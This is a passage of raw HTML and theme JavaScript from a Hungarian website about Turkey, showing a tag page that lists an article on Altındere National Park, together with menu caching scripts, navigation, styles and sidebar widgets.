T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Altindere</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Altindere</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nemzeti-parkok-torokorszagban-altindere-nemzeti-park/utazas/cikksorozatok/"  rel="bookmark" class="td-image-wrap " title="Nemzeti parkok Törökországban – Altındere Nemzeti Park" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Nemzeti parkok Törökországban – Altındere Nemzeti Park" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nemzeti-parkok-torokorszagban-altindere-nemzeti-park/utazas/cikksorozatok/"  rel="bookmark" title="Nemzeti parkok Törökországban – Altındere Nemzeti Park">Nemzeti parkok Törökországban – Altındere Nemzeti Park</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-28T08:15:40+02:00" >2017. jún 28.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
